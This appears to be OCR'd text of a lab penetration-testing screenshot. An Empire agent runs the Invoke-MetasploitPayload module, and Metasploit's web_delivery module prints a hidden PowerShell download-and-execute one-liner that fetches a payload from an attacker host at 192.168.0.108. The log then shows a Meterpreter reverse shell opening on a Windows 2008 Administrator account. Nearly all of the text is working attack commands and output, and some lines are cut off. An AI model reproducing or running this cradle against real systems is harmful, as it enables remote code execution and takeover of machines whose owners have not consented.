 (Empire: powershell/code_execution/invoke_metasploitpayload) > info
Name: Invoke-MetasploitPayload
Module: powershell/code_execution/invoke_metasploitpayload
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@jaredhaight
Description:
Spawns a new, hidden PowerShell window that downloadsand
executes a Metasploit payload. This relies on
theexploit/multi/scripts/web_delivery metasploit module.
Comments:
https://github.com/jaredhaight/Invoke-MetasploitPayload/
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True PL4DMKY6 Agent to run Metasploit payload on.
URL True URL from the Metasploit web_delivery
module
(Empire: powershell/code_execution/invoke_metasploitpayload) > set URL http://192.168.0.108:8080/W3OY
(Empire: powershell/code_execution/invoke_metasploitpayload) > execute
[*] Tasked PL4DMKY6 to run TASK_CMD_WAIT
[*] Agent PL4DMKY6 tasked with task ID 11
[*] Tasked agent PL4DMKY6 to run module powershell/code_execution/invoke_metasploitpayload
(Empire: powershell/code_execution/invoke_metasploitpayload) >
29 三月 2020
Hostname: kali
Kernel: 5.3.0-kali2-amd64
msfconsole
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://192.168.0.108:4444
[*] Using URL: http://0.0.0.0:8080/W3OYEdi
[*] Local IP: http://192.168.0.108:8080/W3OYEdi
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $Y=new-object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null){$Y.proxy=[
equest]::GetSystemWebProxy();$Y.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};IEX ([System.Text.Encoding]::ASCII.GetS
downloaddata('http://192.168.0.108:8080/W3OYEdi')));
msf5 exploit(multi/script/web_delivery) > [*] 192.168.0.106 web_delivery - Delivering Payload (2148) bytes
[*] http://192.168.0.108:4444 handling request from 192.168.0.106; (UUID: irgep8sl) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.108:4444 → 192.168.0.106:49931) at 2020-03-29 10:54:46 +0800
msf5 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN2008\Administrator @ WIN2008 192.168.0.108:4444 → 192.168.0.106:49931 (192.168.0.106)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN2008
OS : Windows 2008 (6.0 Build 6003, Service Pack 2).
Architecture : x64
System Language : en_US
Domain : TEST
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >